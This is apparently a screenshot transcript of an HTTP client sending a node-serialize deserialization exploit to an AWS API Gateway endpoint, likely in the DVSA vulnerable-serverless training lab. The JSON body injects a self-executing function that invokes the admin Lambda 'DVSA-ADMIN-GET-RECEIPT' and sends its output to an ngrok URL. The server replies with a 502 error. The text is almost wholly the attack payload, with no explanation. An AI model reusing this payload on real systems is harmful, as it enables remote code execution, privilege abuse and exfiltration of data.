 HTTP My Collection > Get data Save Share
POST https://ittvsnhl34.execute-api.us-east-1.amazonaws.com/... Send
Body Cookies
raw JSON Schema Beautify
1 {"action": "_$$ND_FUNC$$_function(){var aws=require(\"aws-sdk\");
var lambda=new aws.Lambda();var p = {FunctionName:
\"DVSA-ADMIN-GET-RECEIPT\", InvocationType:
\"RequestResponse\", Payload: JSON.stringify({\"year\":
\"2018\", \"month\": \"12\"})};lambda.invoke(p,function(e,d)
{ var h=require(\"http\");h.get(\"http://0c971764.ngrok.io/
lol?data=\"+JSON.stringify(d));}); }()"}
2
Body 502 Bad Gateway • 581 ms • 503 B • e.g. •••
{} JSON Preview Debug with AI
1 {
2 "message": "Internal server error"
3 }